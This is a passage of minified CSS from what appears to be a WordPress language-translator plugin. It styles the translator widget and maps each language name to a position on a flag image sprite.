ease-in-out;-webkit-transition:.25s opacity ease-in-out;-moz-transition:.25s opacity ease-in-out}#glt-settings .button{background:#95a5a6;border:1px solid #95a5a6;color:#fff}#glt-settings .button-primary{background:#ea4335;border:1px solid #ea4335}#glt-settings .button:hover{opacity:.8}#glt-settings .button-primary:hover{opacity:.8;background:#ea4335;border:1px solid #ea4335}.tool-container{bottom:50px !important;top:auto !important;z-index:99999999 !important}.tool-container .tool-items a{margin:4px}.box-right{clear:right}a.wp-studio-logo:focus,a.wp-helpdesk-logo:focus{box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important}.goog-te-gadget-simple{margin:4px 0}#google_language_translator select.goog-te-combo{width:143px;background:#fff;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important;padding:3px !important;height:auto !important;border:1px solid #d3d3d3 !important;border-radius:0 !important;-webkit-border-radius:0px;-moz-border-radius:0px !important;-o-border-radius:0px !important}#google_language_translator select.goog-te-combo:focus{outline:none !important}#flags{overflow:hidden}#flags ul{margin:0;padding:0}#flags li{float:left !important;margin-bottom:0 !important;padding:0 !important;border:none !important;list-style:none !important;content:none !important}#flags li:before{content:none !important;border:none !important;background:0 0 !important}#flags a,.tool-container .tool-items a{display:inline-block;cursor:pointer}a.nturl.single-language{border:0}a.single-language span.flag{display:inline-block;vertical-align:middle;margin-right:5px}#flags.size24 a,.tool-container .tool-items a,a.single-language span.size24{width:24px !important;height:18px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size22 a,a.single-language span.size22{width:22px !important;height:17px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size20 a,a.single-language span.size20{width:20px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size18 a,a.single-language span.size18{width:18px !important;height:14px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}#flags.size16 a,#language span.size16,a.single-language span.size16{width:16px !important;height:12px !important;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box}.tool-container .tool-items a{display:inline-block;margin:3px 5px 3px;width:24px !important;height:18px !important}.goog-te-gadget{color:#444;font-size:11px;font-family:"Arial",sans,sans-serif}.goog-te-gadget img{vertical-align:middle}select.goog-te-combo:focus{box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.metabox-holder{width:65%;float:left}.metabox-holder h2{margin-bottom:18px}.submit{padding:0}.form-table th{width:50%}td.advanced{padding-top:0;padding-bottom:0}p.hello{font-size:12px;color:#a9a9a9}.flag{padding:1px 0}a.nturl{cursor:pointer}.flag img,.alt_flag img{border:0 !important;margin-top:2px !important;padding:0 !important}.attribution{width:152px;line-height:1em;margin-top:4px}span.goog-branding{font-size:11px;font-family:arial;color:#666;white-space:nowrap;padding-top:4px;text-align:left;width:150px;margin-top:2px;left:170px;z-index:9999;float:right}.goog-logo-link,.goog-logo-link:link,.goog-logo-link:visited,.goog-logo-link:hover,.goog-logo-link:active{font-size:12px;font-weight:700;color:#444;text-decoration:none;line-height:.8em}span.goog-branding img{float:left;margin:0;width:37px}span.vertical-translator{position:auto;float:none !important;font-size:11px;font-family:arial;color:#666;white-space:nowrap;vertical-align:middle;padding-top:4px;text-align:left;width:150px;margin-top:2px;right:-50px;z-index:9999}.tool-container .tool-items .flag img{width:24px !important;height:24px !important;margin-top:1px !important}.tool-items .flag{padding:0 !important}.tool-container{line-height:1}#footer-instance{display:none !important}code{border:1px solid #d3d3d3}#flags.size22 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -3px no-repeat}#flags.size22 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -467px no-repeat}#flags.size22 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -3px no-repeat}#flags.size22 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -3px no-repeat}#flags.size22 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -3px no-repeat}#flags.size22 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -3px no-repeat}#flags.size22 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -32px no-repeat}#flags.size22 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -32px no-repeat}#flags.size22 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -32px no-repeat}#flags.size22 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -32px no-repeat}#flags.size22 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -32px no-repeat}#flags.size22 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -32px no-repeat}#flags.size22 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -409px no-repeat}#flags.size22 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -61px no-repeat}#flags.size22 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -61px no-repeat}#flags.size22 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -61px no-repeat}#flags.size22 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Afrikaans] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -61px no-repeat}#flags.size22 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -61px no-repeat}#flags.size22 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -351px no-repeat}#flags.size22 a.united-states[title=English],a.single-language.united-states[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -351px no-repeat}#flags.size22 a.canada[title=English],a.single-language.canada[title=English] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -438px no-repeat}#flags.size22 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -90px no-repeat}#flags.size22 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -90px no-repeat}#flags.size22 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -90px no-repeat}#flags.size22 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -90px no-repeat}#flags.size22 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -90px no-repeat}#flags.size22 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -61px no-repeat}#flags.size22 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -90px no-repeat}#flags.size22 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -119px no-repeat}#flags.size22 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -119px no-repeat}#flags.size22 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -119px no-repeat}#flags.size22 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -119px no-repeat}#flags.size22 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -119px no-repeat}#flags.size22 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -119px no-repeat}#flags.size22 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -467px no-repeat}#flags.size22 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew]{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -148px no-repeat}#flags.size22 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -148px no-repeat}#flags.size22 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -148px no-repeat}#flags.size22 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -148px no-repeat}#flags.size22 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -148px no-repeat}#flags.size22 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -148px no-repeat}#flags.size22 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -177px no-repeat}#flags.size22 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -177px no-repeat}#flags.size22 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -177px no-repeat}#flags.size22 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -177px no-repeat}#flags.size22 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -177px no-repeat}#flags.size22 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -177px no-repeat}#flags.size22 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -409px no-repeat}#flags.size22 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -206px no-repeat}#flags.size22 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -206px no-repeat}#flags.size22 a[title=Kurdish],.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -467px no-repeat}#flags.size22 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -467px no-repeat}#flags.size22 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -206px no-repeat}#flags.size22 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -206px no-repeat}#flags.size22 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -206px no-repeat}#flags.size22 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -206px no-repeat}#flags.size22 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -496px no-repeat}#flags.size22 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -235px no-repeat}#flags.size22 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -409px no-repeat}#flags.size22 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -235px no-repeat}#flags.size22 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -409px no-repeat}#flags.size22 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -235px no-repeat}#flags.size22 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -235px no-repeat}#flags.size22 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -235px no-repeat}#flags.size22 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -235px no-repeat}#flags.size22 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Buremese)"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -409px no-repeat}#flags.size22 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -264px no-repeat}#flags.size22 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -264px no-repeat}#flags.size22 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -496px no-repeat}#flags.size22 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -264px no-repeat}#flags.size22 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -264px no-repeat}#flags.size22 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -264px no-repeat}#flags.size22 a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -438px no-repeat}#flags.size22 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -264px no-repeat}#flags.size22 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -293px no-repeat}#flags.size22 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -293px no-repeat}#flags.size22 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -467px no-repeat}#flags.size22 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -467px no-repeat}#flags.size22 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -293px no-repeat}#flags.size22 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -409px no-repeat}#flags.size22 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -496px no-repeat}#flags.size22 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -438px no-repeat}#flags.size22 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -293px no-repeat}#flags.size22 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -293px no-repeat}#flags.size22 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -293px no-repeat}#flags.size22 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -322px no-repeat}#flags.size22 a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -438px no-repeat}#flags.size22 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanse] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -380px no-repeat}#flags.size22 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -322px no-repeat}#flags.size22 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -322px no-repeat}#flags.size22 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -438px no-repeat}#flags.size22 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -322px no-repeat}#flags.size22 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -322px no-repeat}#flags.size22 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -322px no-repeat}#flags.size22 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -351px no-repeat}#flags.size22 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -351px no-repeat}#flags.size22 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -438px no-repeat}#flags.size22 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -146px -351px no-repeat}#flags.size22 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -380px no-repeat}#flags.size22 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -30px -380px no-repeat}#flags.size22 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -1px -3px no-repeat}#flags.size22 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -59px -380px no-repeat}#flags.size22 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -88px -380px no-repeat}#flags.size22 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size22{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags22.png) -117px -380px no-repeat}#flags.size20 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -4px no-repeat}#flags.size20 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -4px no-repeat}#flags.size20 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -468px no-repeat}#flags.size20 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -60px -4px no-repeat}#flags.size20 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -89px -4px no-repeat}#flags.size20 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -118px -4px no-repeat}#flags.size20 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -147px -4px no-repeat}#flags.size20 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -2px -33px no-repeat}#flags.size20 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size20{background:url(//www.hasselwander.co.uk/wp-content/plugins/google-language-translator/css/../images/flags20.png) -31px -33px no-repeat}#flags.size20 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] 